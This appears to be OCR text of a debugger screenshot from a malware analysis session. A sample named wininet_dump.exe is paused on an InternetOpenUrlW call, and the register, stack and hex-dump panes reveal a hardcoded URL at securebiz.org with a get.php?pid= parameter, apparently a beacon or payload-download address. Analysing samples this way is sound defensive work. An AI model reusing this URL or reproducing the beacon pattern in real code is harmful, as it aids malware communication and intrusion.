 0016E943 6A 00 push 0
0016E945 6A 00 push 0
0016E947 6A 00 push 0
0016E949 6A 00 push 0
0016E94B 8D 84 24 98 09 00 00 lea eax,dword ptr ss:[esp+998]
0016E952 50 push eax eax:L"h
0016E953 53 push ebx
EIP 0016E954 FF 15 AC C3 21 00 call dword ptr ds:[<&InternetOpenUrlW>]
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlo
1: [esp] 00CC0008
2: [esp+4] 0B69ABB8 L"http://securebiz.org/fhs
3: [esp+8] 00000000
4: [esp+C] 00000000
dword ptr [0021C3AC <wininet_dump.&InternetOpenUrlW>]=<wininet.InternetOpenUrlW>
.text:0016E954 wininet_dump.exe:$1E954 #1E954
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0B69ABB8 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 73 00 h.t.t.p.:././.s.
0B69ABC8 65 00 63 00 75 00 72 00 65 00 62 00 69 00 7A 00 e.c.u.r.e.b.i.z.
0B69ABD8 2E 00 6F 00 72 00 67 00 2F 00 66 00 68 00 73 00 ..o.r.g./.f.h.s.
0B69ABE8 67 00 74 00 73 00 73 00 70 00 65 00 6E 00 36 00 g.t.s.s.p.e.n.6.
0B69ABF8 2F 00 67 00 65 00 74 00 2E 00 70 00 68 00 70 00 /.g.e.t...p.h.p.
0B69AC08 3F 00 70 00 69 00 64 00 3D 00 30 00 31 00 31 00 ?.p.i.d.=.0.1.1.
0B69AC18 41 00 44 00 42 00 32 00 37 00 38 00 44 00 45 00 A.D.B.2.7.8.D.E.
0B69AC28 45 00 30 00 44 00 39 00 41 00 43 00 39 00 30 00 E.0.D.9.A.C.9.0.
0B69AC38 44 00 38 00 33 00 37 00 44 00 34 00 33 00 30 00 D.8.3.7.D.4.3.0.
0B69AC48 34 00 37 00 45 00 34 00 43 00 00 00 00 00 00 00 4.7.E.4.C.......
0B69A218 00CC0008
0B69A21C 0B69ABB8 L"http://securebiz.org/fhsgtsspen6/get.ph
0B69A220 00000000
0B69A224 00000000
0B69A228 00000000
0B69A22C 00000000
0B69A230 0016E690 wininet_dump.0016E690
0B69A234 0016E690 wininet_dump.0016E690
0B69A238 00263270 wininet_dump.00263270
0B69A23C 00000000
0B69A240 00010000
0B69A244 00000000
0B69A248 00000004
0B69A24C 00000000